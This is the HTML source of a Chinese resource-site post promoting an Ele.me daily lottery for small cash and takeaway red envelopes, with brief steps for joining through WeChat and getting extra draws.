

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=7368
body_size: 19435
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,饿了么天天抽奖活动，奖品是现金红包、无门槛红包、外卖红包，奖品随机，亲测中了多个0.78元现金红包，邀请好友再送抽奖机会，天天线报网的赚友赶紧上吧。1、微信扫码参与，助力一下。2、奖品随机，如果加不上..." />
        <meta name="description" content="饿了么天天抽奖活动，奖品是现金红包、无门槛红包、外卖红包，奖品随机，亲测中了多个0.78元现金红包，邀请好友再送抽奖机会，天天线报网的赚友赶紧上吧。1、微信扫码参与，助力一下。2、奖品随机，如果加不上..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://16.yb06.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://i.postimg.cc/DF4JkFTm/1.gif alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2024-2-24 00:00:07</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=8">现金红包</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span> 

<p style=";text-indent:2em;">饿了么天天抽奖活动，奖品是现金红包、无门槛红包、外卖红包，奖品随机，亲测中了多个0.78元现金红包，邀请好友再送抽奖机会，天天线报网的赚友赶紧上吧。</p>
<p style=";text-indent:2em;">1、微信扫码参与，助力一下。</p>
<p style="text-align: center;"><img src=../content/uploadfile/data/584da19e740c05c5c381287d668be2ac.jpg alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="max-width:100%;" alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元  第1张" rel="nofollow"><br></p>
<p style=";text-indent:2em;">2、奖品随机，如果加不上福利官就点右上角重新进入小程序换人加，多试几次总有能加上的 。</p>
<p style="text-align: center;"><img src=../content/uploadfile/data/626eb464891438e3389ab5d1087ccfc8.png alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元" style="max-width:30%;" alt="饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元  第2张" rel="nofollow"><br></p>
<p style=";text-indent:2em;">3、有小号的也可以整上，拉一个好友助力再送一次抽奖机会。</p>
<p style=";text-indent:2em;"><br></p>

 &nbsp;</div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
